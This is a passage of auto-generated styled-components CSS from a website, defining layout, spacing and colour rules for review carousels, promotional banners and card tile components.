.SUDzp h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.SUDzp h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.SUDzp .reviewRichText ul li{display:block;}/*!sc*/
.SUDzp .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.SUDzp .reviewRichText ol li{display:block;}/*!sc*/
.SUDzp .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.SUDzp .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.SUDzp .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.SUDzp .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.SUDzp .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.SUDzp .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#38342e);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.SUDzp .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.SUDzp .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.SUDzp .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.SUDzp{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.SUDzp .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.SUDzp .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.SUDzp .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.SUDzp .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.SUDzp .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.SUDzp .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.SUDzp .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.SUDzp .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g110[id="sc-y0ptcc-0"]{content:"SUDzp,"}/*!sc*/
.cjVFsl{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;background-color:#f6f2ef;}/*!sc*/
.cjVFsl .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.cjVFsl .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.cjVFsl .slick-arrow{display:none !important;}}/*!sc*/
.cjVFsl .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cjVFsl .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cjVFsl .review-bird{height:200px;}/*!sc*/
.cjVFsl .review-bird .reviewcards{height:inherit;}/*!sc*/
.cjVFsl .review-bird .reviewcards .slick-list,.cjVFsl .review-bird .reviewcards .slick-track,.cjVFsl .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.cjVFsl .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.cjVFsl .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.cjVFsl .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.cjVFsl .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.cjVFsl .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.cjVFsl .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.cjVFsl .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.cjVFsl .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.cjVFsl .review-bird{height:350px;}}/*!sc*/
.cjVFsl.nva-reviews{color:var(--sc-review-card--text-color-dark,#38342e);}/*!sc*/
.cjVFsl h2,.cjVFsl h3,.cjVFsl h4,.cjVFsl ul,.cjVFsl ol,.cjVFsl a:not(.sg-btn-cpnt):not(.read-more-anchor),.cjVFsl p{color:var(--sc-review-card--text-color-dark,#38342e);}/*!sc*/
.cjVFsl .read-more-anchor{color:var(--sc-review-card--text-color-dark,#38342e);background-color:transparent;border:none;padding:0;}/*!sc*/
.cjVFsl .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.cjVFsl .heading_four p{color:var(--sc-review-card--text-color,#38342e);}/*!sc*/
.cjVFsl a{text-align:center;}/*!sc*/
.cjVFsl .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.cjVFsl .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.cjVFsl .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.cjVFsl .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.cjVFsl .read_reviews{width:100%;}}/*!sc*/
.cjVFsl svg{fill:var(--sc-review-card--icon-color,#384730);}/*!sc*/
.cjVFsl .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.cjVFsl .container{max-width:1050px;}}/*!sc*/
.cjVFsl h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.cjVFsl h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.cjVFsl .reviewRichText ul li{display:block;}/*!sc*/
.cjVFsl .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.cjVFsl .reviewRichText ol li{display:block;}/*!sc*/
.cjVFsl .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cjVFsl .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.cjVFsl .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.cjVFsl .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cjVFsl .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.cjVFsl .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#38342e);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.cjVFsl .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.cjVFsl .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.cjVFsl .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.cjVFsl{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.cjVFsl .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.cjVFsl .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.cjVFsl .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.cjVFsl .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.cjVFsl .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.cjVFsl .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.cjVFsl .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.cjVFsl .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g112[id="sc-y0ptcc-2"]{content:"cjVFsl,"}/*!sc*/
.fPQsZK.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.fPQsZK.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card{padding:var(--sc-spacing-12,80px) var(--sc-spacing-7,40px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.fPQsZK.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:57.233%;-webkit-flex-basis:57.233%;-ms-flex-preferred-size:57.233%;flex-basis:57.233%;max-width:57.233%;}.fPQsZK.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:42.767%;-webkit-flex-basis:42.767%;-ms-flex-preferred-size:42.767%;flex-basis:42.767%;max-width:42.767%;}}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card .fiftyFiftyText{background-color:var(--sc-50-50-card--not-full-bleed-bg-color,#f6f2ef);position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.fPQsZK.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.fPQsZK.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.fPQsZK.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,var(--sc-spacing-3,15px));}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyImage{padding:var(--sc-spacing-4,21px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.fPQsZK.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,);padding-right:var(--sc-50-50-card--x-image-padding_mobile,);}}/*!sc*/
@media (max-width:768px){.fPQsZK.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.fPQsZK.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fPQsZK.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.fPQsZK.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFifty.video-container iframe{border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card .fiftyFifty{padding:var(--sc-spacing-4,20px);}.fPQsZK.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.fPQsZK.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.fPQsZK.fifty-fifty-card.Variation-A .textCard{padding-left:148px;}}/*!sc*/
@media (min-width:1024px){.fPQsZK.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
.fPQsZK.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.fPQsZK.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.fPQsZK.Variation-B .textCard{padding-right:148px;}}/*!sc*/
.fPQsZK h2,.fPQsZK h3,.fPQsZK h4,.fPQsZK ul,.fPQsZK ol,.fPQsZK p{color:var(--sc-50-50-card--text-color-dark,#38342e);}/*!sc*/
.fPQsZK a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#384730);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.fPQsZK a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.fPQsZK h2,.fPQsZK h3,.fPQsZK h4,.fPQsZK ul,.fPQsZK ol,.fPQsZK p{color: var(--sc-3-tile--text-color-dark,#38342e);}.fPQsZK a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#384730);-webkit-text-decoration:none;text-decoration:none;}.fPQsZK a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g126[id="sc-wb9y8b-0"]{content:"fPQsZK,"}/*!sc*/
.jEwFgK{background-color:var(--sc-utility--bg-color,#ffffff);}/*!sc*/
.jEwFgK.nva-50-50{background-color:var(--sc-utility--bg-color,#ffffff);}/*!sc*/
data-styled.g129[id="sc-1bb4ul1-0"]{content:"jEwFgK,"}/*!sc*/
.cvFmLD{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.cvFmLD .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.cvFmLD .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.cvFmLD ul li{display:block;}/*!sc*/
.cvFmLD ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.cvFmLD ol li{display:block;padding-left:0;}/*!sc*/
.cvFmLD ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cvFmLD p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cvFmLD p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.cvFmLD .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.cvFmLD a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.cvFmLD{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g131[id="sc-15orjhq-0"]{content:"cvFmLD,"}/*!sc*/
.SQtgF{background-color:#f6f2ef;padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.SQtgF .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.SQtgF .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.SQtgF p,.SQtgF h2,.SQtgF h3,.SQtgF h4,.SQtgF ul,.SQtgF ol,.SQtgF .heading_four{color:var(--sc-promo-banner--text-color-dark,#38342e);}/*!sc*/
.SQtgF ul li{display:block;}/*!sc*/
.SQtgF ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.SQtgF ol li{display:block;padding-left:0;}/*!sc*/
.SQtgF ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.SQtgF p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.SQtgF p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.SQtgF .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.SQtgF h2,.SQtgF .heading_four,.SQtgF a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.SQtgF h2,.SQtgF .heading_four,.SQtgF a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.SQtgF a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.SQtgF{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
.cuDAEp{background-color:var(--sc-utility--bg-color,#f6f2ef);padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.cuDAEp .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.cuDAEp .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.cuDAEp p,.cuDAEp h2,.cuDAEp h3,.cuDAEp h4,.cuDAEp ul,.cuDAEp ol,.cuDAEp .heading_four{color:var(--sc-promo-banner--text-color-dark,#38342e);}/*!sc*/
.cuDAEp ul li{display:block;}/*!sc*/
.cuDAEp ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.cuDAEp ol li{display:block;padding-left:0;}/*!sc*/
.cuDAEp ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cuDAEp p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cuDAEp p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.cuDAEp .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cuDAEp h2,.cuDAEp .heading_four,.cuDAEp a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.cuDAEp h2,.cuDAEp .heading_four,.cuDAEp a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.cuDAEp a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.cuDAEp{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g132[id="sc-15orjhq-1"]{content:"SQtgF,cuDAEp,"}/*!sc*/
.iMAsjq{background-size:cover;}/*!sc*/
.iMAsjq .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.iMAsjq .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.iMAsjq .slick_anchor{position:relative;}/*!sc*/
.iMAsjq .slick-dots{bottom:-45px;}/*!sc*/
.iMAsjq .heading_four{color:var(--sc-5-card--text-color,#38342e);}/*!sc*/
.iMAsjq .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.iMAsjq .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.iMAsjq .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.iMAsjq .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#6a7a62);stroke:var(--sc-5-card--icon-color,#6a7a62);}/*!sc*/
@media (max-width:1366px){.iMAsjq .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.iMAsjq .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.iMAsjq .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.iMAsjq .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.iMAsjq .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.iMAsjq .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.iMAsjq .variation-b .slick_anchor{width:280px;}}/*!sc*/
.iMAsjq .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.iMAsjq .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#6a7a62);}/*!sc*/
.iMAsjq .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.iMAsjq .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.iMAsjq .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.iMAsjq .variation-a .slick_para{position:absolute;bottom:0;background-color:var(--sc-5-card--bg-color-para,#ffffff);word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.iMAsjq .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.iMAsjq .variation-a .slick_para{width:178px;}}/*!sc*/
.iMAsjq .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.iMAsjq .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.iMAsjq .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.iMAsjq .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.iMAsjq .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.iMAsjq .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.iMAsjq .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.iMAsjq .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.iMAsjq .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#6a7a62);}/*!sc*/
.iMAsjq .variation-a .slick_image{margin:0;}/*!sc*/
.iMAsjq .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#6a7a62);}/*!sc*/
.iMAsjq .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.iMAsjq .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.iMAsjq .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g133[id="sc-1mdi61j-0"]{content:"iMAsjq,"}/*!sc*/
.gHzjIV{background-color:var(--sc-utility--bg-color,#6a7a62);background-size:cover;}/*!sc*/
.gHzjIV .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.gHzjIV .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.gHzjIV .slick_anchor{position:relative;}/*!sc*/
.gHzjIV .slick-dots{bottom:-45px;}/*!sc*/
.gHzjIV .heading_four{color:var(--sc-5-card--text-color,#38342e);}/*!sc*/
.gHzjIV .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.gHzjIV .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gHzjIV .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.gHzjIV .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#6a7a62);stroke:var(--sc-5-card--icon-color,#6a7a62);}/*!sc*/
@media (max-width:1366px){.gHzjIV .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.gHzjIV .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.gHzjIV .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.gHzjIV .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.gHzjIV .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.gHzjIV .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.gHzjIV .variation-b .slick_anchor{width:280px;}}/*!sc*/
.gHzjIV .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.gHzjIV .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#6a7a62);}/*!sc*/
.gHzjIV .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.gHzjIV .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.gHzjIV .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.gHzjIV .variation-a .slick_para{position:absolute;bottom:0;background-color:var(--sc-5-card--bg-color-para,#ffffff);word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
